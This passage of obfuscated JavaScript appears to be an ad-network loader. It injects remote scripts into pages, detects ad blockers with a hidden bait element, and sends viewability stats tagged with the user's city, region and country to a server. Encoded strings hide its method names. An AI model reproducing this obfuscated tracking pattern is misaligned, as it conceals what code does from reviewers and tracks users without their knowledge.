cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj['length']?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true';}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c8['innerHTML']=c9;c8=c8['querySelectorAll']('[data-match-type]');for(c9=0x0;c9<c8['length'];c9++){var Q=c8[c9]['getAttribute']('data-match-type'),cr=c8[c9]['parentNode'];if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q]['type']);if(ca[Q]['attributes'])for(var ct in ca[Q]['attributes'])ca[Q]['attributes']['hasOwnProperty'](ct)&&V['setAttribute'](ct,ca[Q]['attributes'][ct]);V['innerHTML']=ca[Q]['html'];cr['insertBefore'](V,c8[c9]);cr['removeChild'](c8[c9]);}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4;}return by;}function cx(cy){var by={};if(cy){var bz=cy['getAttribute']('data-id'),Q=cy['getAttribute']('data-source');cy=cy['getAttribute']('data-price');bz&&'null'!==bz&&(by['teaserId']=Number(bz));Q&&'null'!==Q&&(by['source']=Q);null===cy||isNaN(parseFloat(cy))||(by['price']=parseFloat(cy),by['price']===Math['trunc'](by['price'])&&(by['price']=by['price']['toFixed'](0x1)));}return by;}function cC(cD,by){var bz=by['innerWidth'];by=by['innerHeight'];var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math['max'](Math['min'](cD[Q],0x0<=['left','right']['indexOf'](Q)?bz:by),0x0));cG['width']=cG['right']-cG['left'];cG['height']=cG['bottom']-cG['top'];return cG;}function cI(cJ,by){cJ=by['getComputedStyle'](cJ);return'none'!==cJ['display']&&0x0<cJ['opacity']&&'hidden'!==cJ['visibility'];}function cL(cM){}var cN=!0x1,cO=!0x1,cP=window['document']['createElement']('div');try{cP['innerHTML']='<P><I></P></I>',cN='<P><I></P></I>'!==cP['innerHTML'];}catch(cQ){cN=!0x1;}try{cP['innerHTML']='<P><i><P></P></i></P>',cO=0x2===cP['childNodes']['length'];}catch(cR){cO=!0x1;}var cP=null,cT=Object['freeze']({get 'tagSoup'(){return cN;},get 'selfClose'(){return cO;}}),cU=function(cV,by){this['type']='comment';this['length']=by||(cV?cV['length']:0x0);this['text']='';this['content']=cV;};cU['prototype']['toString']=function(){return'<!--'+this['content'];};var cX=function(cY){this['type']='chars';this['length']=cY;this['text']='';};cX['prototype']['toString']=function(){return this['text'];};var cZ=function(d0,by,bz,Q,V){this['type']=d0;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1;};cZ['formatTag']=function(d5,by){by=void 0x0===by?null:by;var bz='<'+d5['tagName'],d8;for(d8 in d5['attrs'])if(d5['attrs']['hasOwnProperty'](d8)){var bz=bz+('\x20'+d8),V=d5['attrs'][d8];if('undefined'===typeof d5['booleanAttrs']||'undefined'===typeof d5['booleanAttrs'][d8])bz+='=\x22'+Q(V)+'\x22';}d5['rest']&&(bz+='\x20'+d5['rest']);bz=d5['unary']&&!d5['html5Unary']?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+d5['tagName']+'>');return bz;};var db=function(dc,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=dc;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6;};db['prototype']['toString']=function(){return cZ['formatTag'](this);};var di=function(dj,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dj;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V;};di['prototype']['toString']=function(){return cZ['formatTag'](this,this['content']);};var dp=function(dq,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dq;};dp['prototype']['toString']=function(){return'</'+this['tagName']+'>';};var ds={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dt=Object['freeze']({'comment':function(dy){var dz=dy['indexOf']('-->');if(0x0<=dz)return new cU(dy[bz('ȫȭȺȫȬȪ',by())](0x4,dz-0x1),dz+0x3);},'chars':function(dA){var by=dA['indexOf']('<');return new cX(0x0<=by?by:dA['length']);},'startTag':V,'atomicTag':function(dC){var by=V(dC);if(by&&(dC=dC['slice'](by['length']),dC['match'](new RegExp('</\x5cs*'+by['tagName']+'\x5cs*>','i'))&&(dC=dC['match'](new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by['tagName']+'\x5cs*>','i')))))return new di(by['tagName'],dC[0x0]['length']+by['length'],by['attrs'],by['booleanAttrs'],dC[0x1]);},'endTag':function(dE){if(dE=dE['match'](ds['endTag']))return new dp(dE[0x1],dE[0x0]['length']);}}),du=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dv=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dw={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dx=function(dF,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dF?'':dF;dF=!0x1;var dI={},Q;for(Q in cT)cT['hasOwnProperty'](Q)&&(by['autoFix']&&(dI[Q+'Fix']=!0x0),dF=dF||dI[Q+'Fix']);dF?(this['_readToken']=af(this,dI,function(){return bz['_readTokenImpl']();}),this['_peekToken']=af(this,dI,function(){return bz['_peekTokenImpl']();})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl']);};dx['prototype']['append']=function(dK){this['stream']+=dK;};dx['prototype']['prepend']=function(dL){this['stream']=dL+this['stream'];};dx['prototype']['_readTokenImpl']=function(){var dM=this['_peekTokenImpl']();if(dM)return this['stream']=this['stream']['slice'](dM['length']),dM;};dx['prototype']['_peekTokenImpl']=function(){for(var dN in dw)if(dw['hasOwnProperty'](dN)&&dw[dN]['test'](this['stream'])){var dO=dt[dN](this['stream']);if(dO){if('startTag'===dO['type']&&/script|style/i['test'](dO['tagName']))return null;dO['text']=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dO['length']);return dO;}}};dx['prototype']['peekToken']=function(){return this['_peekToken']();};dx['prototype']['readToken']=function(){return this['_readToken']();};dx['prototype']['readTokens']=function(dP){for(var by;(by=this['readToken']())&&(!dP[by['type']]||!0x1!==dP[by['type']](by)););};dx['prototype']['clear']=function(){var dR=this['stream'];this['stream']='';return dR;};dx['prototype']['rest']=function(){return this['stream'];};dx['tokenToString']=function(dS){return dS['toString']();};dx['escapeAttributes']=function(dT){var by={},bz;for(bz in dT)dT['hasOwnProperty'](bz)&&(by[bz]=Q(dT[bz],null));return by;};dx['supports']=cT;for(var dW in dx['supports'])dx['supports']['hasOwnProperty'](dW)&&(dx['browserHasFlaw']=dx['browserHasFlaw']||!cT[dW]&&dW);var dX=function(dY,by){by=void 0x0===by?{}:by;this['root']=dY;this['options']=by;this['doc']=dY['ownerDocument'];this['win']=this['doc']['defaultView']||this['doc']['parentWindow'];this['parser']=new dx('',{'autoFix':by['autoFix']});this['actuals']=[dY];this['proxyHistory']='';this['proxyRoot']=this['doc']['createElement'](dY['nodeName']);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0);};dX['prototype']['write']=function(e0){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue']['push']['apply'](this['writeQueue'],[]['concat']($jscomp['arrayFromIterable'](by)));!this['deferredRemote']&&this['writeQueue']['length'];)by=this['writeQueue']['shift'](),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};dX['prototype']['_callFunction']=function(e3){var e4={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e3['name']||e3['toString']()};this['_onScriptStart'](e4);e3['call'](this['win'],this['doc']);this['_onScriptDone'](e4);};dX['prototype']['_writeImpl']=function(e5){this['parser']['append'](e5);var by,bz,Q;for(e5=[];(by=this['parser']['readToken']())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options']['beforeWriteToken'](by))&&e5['push'](by);0x0<e5['length']&&this['_writeStaticTokens'](e5);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by);};dX['prototype']['_writeStaticTokens']=function(e9){e9=this['_buildChunk'](e9);if(!e9['actual'])return null;e9['html']=this['proxyHistory']+e9['actual'];this['proxyHistory']+=e9['proxy'];this['proxyRoot']['innerHTML']=e9['html'];this['_walkChunk']();return e9;};dX['prototype']['_buildChunk']=function(ea){for(var by=this['actuals']['length'],bz=[],Q=[],V=[],a6=ea['length'],eg=0x0;eg<a6;eg++){var bM=ea[eg],ei=bM['toString']();bz['push'](ei);if(bM['attrs']){if(!/^noscript$/i['test'](bM['tagName'])){var dX=by++;Q['push'](ei['replace'](/(\/?>)/,'\x20data-ps-id='+dX+'\x20$1'));'ps-script'!==bM['attrs']['id']&&'ps-style'!==bM['attrs']['id']&&V['push']('atomicTag'===bM['type']?'':'<'+bM['tagName']+'\x20data-ps-proxyof='+dX+(bM['unary']?'\x20/>':'>'));}}else Q['push'](ei),V['push']('endTag'===bM['type']?ei:'');}return{'tokens':ea,'raw':bz['join'](''),'actual':Q['join'](''),'proxy':V['join']('')};};dX['prototype']['_walkChunk']=function(){for(var ek,el=[this['proxyRoot']];ar(ek=el['shift']());){var Q=0x1===ek['nodeType'];Q&&aT(ek,'proxyof')||(Q&&(this['actuals'][aT(ek,bz('ȱȼ',by()))]=ek,aW(ek,bz('ȱȼ',by()))),(Q=ek['parentNode']&&aT(ek['parentNode'],'proxyof'))&&this['actuals'][Q]['appendChild'](ek));el['unshift']['apply'](el,aL(ek['childNodes']));}};dX['prototype']['_handleScriptToken']=function(en){var by=this,bz=this['parser']['clear']();bz&&this['writeQueue']['unshift'](bz);en['src']=en['attrs']['src']||en['attrs']['SRC'];if(en=this['options']['beforeWriteToken'](en))en['src']&&this['scriptStack']['length']?this['deferredRemote']=en:this['_onScriptStart'](en),this['_writeScriptToken'](en,function(){by['_onScriptDone'](en);});};dX['prototype']['_handleStyleToken']=function(eq){var by=this['parser']['clear']();by&&this['writeQueue']['unshift'](by);eq['type']=eq['attrs']['type']||eq['attrs']['TYPE']||'text/css';(eq=this['options']['beforeWriteToken'](eq))&&this['_writeStyleToken'](eq);by&&this['write']();};dX['prototype']['_writeStyleToken']=function(es){var by=this['_buildStyle'](es);this['_insertCursor'](by,'ps-style');es['content']&&(by['styleSheet']&&!by['sheet']?by['styleSheet']['cssText']=es['content']:by['appendChild'](this['doc']['createTextNode'](es['content'])));};dX['prototype']['_buildStyle']=function(eu){var by=this['doc']['createElement'](eu['tagName']);by['setAttribute']('type',eu['type']);aB(eu['attrs'],function(eu,bz){by['setAttribute'](eu,bz);});return by;};dX['prototype']['_insertCursor']=function(by,bz){this['_writeImpl']('<span\x20id=\x22'+bz+'\x22/>');(bz=this['doc']['getElementById'](bz))&&bz['parentNode']['replaceChild'](by,bz);};dX['prototype']['_onScriptStart']=function(by){by['outerWrites']=this['writeQueue'];this['writeQueue']=[];this['scriptStack']['unshift'](by);};dX['prototype']['_onScriptDone']=function(by){by!==this['scriptStack'][0x0]?this['options']['error']({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack']['shift'](),this['write']['apply'](this,by['outerWrites']),!this['scriptStack']['length']&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null));};dX['prototype']['_writeScriptToken']=function(by,bz){var eE=this['_buildScript'](by),eF=this['_shouldRelease'](eE),Q=this['options']['afterAsync'];by['src']&&(eE['src']=by['src'],this['_scriptLoadHandler'](eE,eF?Q:function(){bz();Q();}));try{this['_insertCursor'](eE,'ps-script'),eE['src']&&!eF||bz();}catch(eH){this['options']['error'](eH),bz();}};dX['prototype']['_buildScript']=function(by){var eJ=this['doc']['createElement'](by['tagName']);aB(by['attrs'],function(by,bz){eJ['setAttribute'](by,bz);});by['content']&&(eJ['text']=by['content']);return eJ;};dX['prototype']['_scriptLoadHandler']=function(by,bz){function eO(){by=by['onload']=by['onreadystatechange']=by['onerror']=null;}function eP(by){eO();V(by);null!=bz&&bz();bz=null;}function Q(by,eO){var bz=by['on'+eO];null!=bz&&(by['_on'+eO]=bz);}var V=this['options']['error'];Q(by,'load');Q(by,'error');Object['assign'](by,{'onload':function(){if(by['_onload'])try{by['_onload']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eW){eP({'msg':'onload\x20handler\x20failed\x20'+eW+'\x20@\x20'+by['src']});}eO();null!=bz&&bz();bz=null;},'onerror':function(){if(by['_onerror'])try{by['_onerror']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eX){eP({'msg':'onerror\x20handler\x20failed\x20'+eX+'\x20@\x20'+by['src']});return;}eP({'msg':'remote\x20script\x20failed\x20'+by['src']});},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by['readyState'])&&(eO(),null!=bz&&bz(),bz=null);}});};dX['prototype']['_shouldRelease']=function(by){return!/^script$/i['test'](by['nodeName'])||!!(this['options']['releaseAsync']&&by['src']&&by['hasAttribute']('async'));};var eZ={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by;},'beforeWrite':function(by){return by;},'done':b0,'error':function(by){throw Error(by['msg']);},'releaseAsync':!0x1},f0=0x0,f1=[],f2=null;Object['assign'](bm,{'streams':{},'queue':f1,'WriteStream':dX});typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=Element['prototype']['matches']||Element['prototype']['matchesSelector']||Element['prototype']['webkitMatchesSelector']||Element['prototype']['msMatchesSelector']);typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var f7=-0x1;by[++f7]&&by[f7]!==this;);return!!by[f7];});typeof Element['prototype']['closest']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['closest']=function(by){for(var f9=this;f9&&0x1===f9['nodeType'];){if(f9['matches'](by))return f9;f9=f9['parentNode'];}return null;});bz('kljfslkj',by());(function(fa,fb,Q){var fd,V,a6;function fg(fa){return fa='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fa):fa['toJSON']();}function dX(){if(0x0===lc['length'])le=!0x1;else{le=!0x0;var fa;fa=0x5<lc['length']?lc['slice'](0x0,0x5):lc;ld=fa['length']-0x1;var fk=new XMLHttpRequest();fa={'stat':fa,'url':ls,'v':'2.2.3-a7fda61','r':lb};fa[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;try{fk[bz('ȷȨȽȶ',by())]('post',lj,!0x0),fk['onreadystatechange']=function(){0x4==fk['readyState']&&(0xc8!=fk['status']?setTimeout(dX,0xbb8):(lc=lc['slice'](ld+0x1),0x0<lc['length']?dX():le=!0x1));},fk[bz('ȫȽȶȼ',by())](fg(fa));}catch(fl){le=!0x1,setTimeout(function(){dX();},0xbb8);}}}function fm(fa,fo,fp,fq,fr,fs){fs=void 0x0===fs?{}:fs;fa={'t':fa};null!==fo&&void 0x0!==fo&&(fa['bId']=parseInt(fo));null!==fp&&void 0x0!==fp&&(fa['aId']=parseInt(fp));null!==fq&&void 0x0!==fq&&(fa['sId']=parseInt(fq));void 0x0===fr&&(fr=performance['now']());fs&&(fa['extra']=fs);fa['ts']=parseInt(fr);lc[bz('ȨȭȫȰ',by())](fa);le||typeof dX!==bz('ȾȭȶȻȬȱȷȶ',by())||dX();}function dx(){if(document['body']){var fa=function(){0x0!==fv['offsetHeight']?setTimeout(function(){fa();},0x1f4):(ln['tdtiDBSFxgD4rQGxwfd1']=!0x0,null!==fv['parentNode']&&fv['parentNode']['removeChild'](fv),fm('adblock'));},fv=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fv['innerHTML']='&nbsp;';fv['className']='ad-block';fv['style']['position']='absolute';fv['style']['top']='-200px';document['body']['appendChild'](fv);fa();}return!0x0;}function f2(fx,fy,fz,fA,fB){void 0x0===fy&&(fy='',bG(fx));fx['removeAttribute']('data-cache');0x0<fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&ln['shortcodes'][fz]&&(fy=ln['shortcodes'][fz],fx['setAttribute']('data-cache',0x1));fx['innerHTML']='';fx['removeAttribute']('data-invisible');fx['style']['clear']='both';fB=fB||{};fB['base']=fB['base']||{};fB['base']['delay']=Number(fB&&fB['base']&&fB['base']['delay']?fB['base']['delay']:0x0);0x0<fB['base']['delay']&&(!fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fa['setTimeout'](function(){af(fx,fy,fz,fA,fB);},0x3e8*fB['base']['delay']):af(fx,fy,fz,fA,fB);}function af(fa,fE,fF,fG,fH){fa['offsetWidth']||fa['offsetHeight']||fa['getClientRects']()['length']?'jquery'===fG?(c7(fa,fE),b0(fa,fF,fH),c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fa,fE,{'done':function(){b0(fa,fF,fH);c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));},'error':function(){fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fa['setAttribute']('data-full',0x1);}}):(fa['setAttribute']('data-invisible','1'),fm('invisible',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fa['setAttribute']('data-full',0x1));}function b0(fa,fK,fL){performance['now']();fa['setAttribute']('data-full',0x1);fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fa['childNodes'][0x0]&&fa['childNodes'][0x0]['classList']&&fa['childNodes'][0x0]['classList']['contains']('displayBlock')&&dW(fL,fa),ln['adIds'][fK]=fa,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1));}function a8(fa){return fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fa:(fa=fa['querySelector']('*[data-cid]'))?fa:null;}function ar(fa,fQ){fQ=void 0x0===fQ?!0x1:fQ;a8(fa)&&(fQ||c4(fa))&&(fQ=0x0===a8(fa)['clientHeight'],parseInt(fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fQ||(fa['setAttribute']('data-thick',0x1),fm('thick',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cP(fa)));}function cP(fS){var fT=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<ln[fT])return!0x1;if((fT=fS['querySelectorAll']('a.table-cell[data-id]'))&&0x0<fT['length']){var fU=a8(fS);if(fU&&(fU=fU['closest']('.displayBlock'))&&!cI(fU,fa))return!0x1;for(var fU=0x0,fW={},fX=0x0;fX<fT['length'];fW={'element':fW['element']},fX++)if(fW['element']=fT[fX],fW['element'])if(0x0<fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))fU++;else{var g0=fW['element']['getBoundingClientRect'](),fb=cC(g0,fa),g0=g0['width']*g0['height'],fb=fb['width']*fb['height'],Q=performance['now']();0x0<fb&&0.5<fb/g0?(fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||fW['element']['setAttribute']('data-view-time',Q),setTimeout(function(fa){return function(){var fT=performance['now'](),fU=fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&fU&&0x7d0<fT-fU&&(fa['element']['setAttribute']('data-view',0x1),fT=cx(fa['element']),fm('view',fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,fT));};}(fW),0x834)):fW['element']['removeAttribute']('data-view-time');}fU===fT['length']&&(fS['setAttribute']('data-view',0x1),ln['adsView'][fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0;}}function g6(by){by||(by=l9);for(var fa=[],bz=0x0;bz<by['length'];bz++)for(var ga=fb['getElementsByClassName'](by[bz]),gb=0x0;gb<ga['length'];gb++)fa['push'](ga[gb]);return fa;}function ds(){var ge=[bz('ȪȴȇȻȶȬȇȺȿ',by())],ge=g6(ge);if(0x0<ge['length']){var gf;if(l9['length']<=aG){do gf=br();while(document['querySelector']('.'+gf));l9['push'](gf);}else gf=l9[l9['length']-0x1];for(;0x0<ge['length'];){var gg=ge['shift']();gg&&(gg['setAttribute'](bz('Ȼȴȹȫȫ',by()),gf),gg['removeAttribute'](bz('ȱȼ',by())),typeof fa['addAttrItem']===bz('ȾȭȶȻȬȱȷȶ',by())&&gg&&fa['addAttrItem'](gf));}}ge=g6();gf={};for(gg=0x0;gg<ge['length'];++gg)if(!(fe&&Array['isArray'](fe)&&0x0<=fe['indexOf'](ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var gh=ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');gh||(gh='new');gf[gh]||(gf[gh]=[]);gf[gh][bz('ȨȭȫȰ',by())](ge[gg]);}return gf;}function f1(fa,gk){for(var gl=fa['map'](function(fa){return gk?0x3:fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');}),gm=performance['now'](),gn=0x0;gn<fa['length'];++gn)fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fm('fetch',gl[gn]),fa[gn]['setAttribute']('data-time-fetch',gm)),fa[gn]['setAttribute']('data-state','fetching');var gp=new XMLHttpRequest(),gm={'blocksId':gl,'isAdBlock':ln['tdtiDBSFxgD4rQGxwfd1'],'url':ls,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lb,'city':sessionStorage['getItem']('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage['getItem']('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage['getItem']('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lr,'skip':lu};gm[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;gm[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lt;try{gp[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),lj,!0x0),gp['onreadystatechange']=function(){if(0x4==gp['readyState'])if(0xc8!=gp['status'])'abort'!=gp['statusText']&&bX(lo);else{var by=JSON['parse'](gp['responseText']);if(!by['error'])for(var bz=performance['now'](),gk=0x0;gk<fa['length'];++gk)by['blocks'][gk]?(cZ(gl[gk],fa[gk],by['blocks'][gk]),fa[gk]['setAttribute']('data-time-fetched',bz)):bG(fa[gk]);}},gp[bz('ȫȽȶȼ',by())](fg(gm));}catch(gu){for(bX(lo),gn=0x0;gn<fa['length'];++gn)'fetching'===fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fa[gn]['setAttribute']('data-state','new');}}function cT(fa){for(var gx=[],gy=0x0;gy<fa['length'];++gy){var gz;gz=fa[gy];var gA=gz[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lz[gA]?(cZ(gA,gz,lz[gA]),gz['setAttribute']('data-state','fetched'),gz['setAttribute']('data-time-fetched',performance['now']()),gz=!0x0):gz=!0x1;if(!gz)gx[bz('ȨȭȫȰ',by())](fa[gy]);}0x0<gx['length']&&f1(gx,!0x1);}function aB(fa){for(var gD=performance['now'](),gE=0x0;gE<fa['length'];++gE){var gF=fa[gE];if(a8(gF)){var gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gH=0x0===a8(gF)['clientHeight'],fb='1'===gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fd=0x3a98<=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gF);fb&&gH&&!Q?fb&&gH&&0xbb8<gD-gG&&gF['setAttribute']('data-state','reset'):fd?(gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gF['setAttribute']('data-state','refresh-wait'),gF['setAttribute']('data-count-refresh',Number(gG||0x0)+0x1)):gH||gF['setAttribute']('data-state','done');}}}function aT(fa){for(var by=performance['now'](),bz=0x0;bz<fa['length'];++bz)fa[bz]['setAttribute']('data-time-reset',by);f1(fa,!0x0);}function cN(fa){for(var gR=Q['innerHeight'],gS=performance['now'](),gT=0x0;gT<fa['length'];++gT){var gU=fa[gT];ar(gU);var gV=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fb=gU['getBoundingClientRect'](),fd=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=gU['childNodes'][0x0]&&gU['childNodes'][0x0]['classList']&&gU['childNodes'][0x0]['classList']['contains']('displayBlock'),a6=0x0,h0=0x0;V&&(V=gU['childNodes'][0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h0=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h0&&gS-a6>=fd||!V&&gS-gV>=fd&&0x0<fb['bottom']&&fb['top']<gR)&&gU['setAttribute']('data-state','new');}}function cO(){var by=ds(),bz;for(bz in by){lp||(dx(),lp=!0x0);var h4=by[bz];'new'===bz?cT(h4):'fetched'===bz?aB(h4):'reset'===bz?aT(h4):'refresh-wait'===bz&&cN(h4);}fa['setTimeout'](function(){cO();},0x3e8>performance['now']()?0x32:0x1388<performance['now']()?0x12c:0x96);}function 